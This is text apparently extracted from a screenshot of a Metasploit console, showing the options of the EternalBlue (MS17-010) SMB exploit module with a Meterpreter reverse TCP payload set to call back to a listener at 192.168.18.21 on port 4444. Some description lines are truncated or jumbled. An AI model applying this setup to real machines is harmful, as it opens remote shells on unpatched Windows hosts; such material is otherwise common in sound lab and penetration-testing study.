 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
l
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticatio
7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. O
Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affect
bedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.18.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port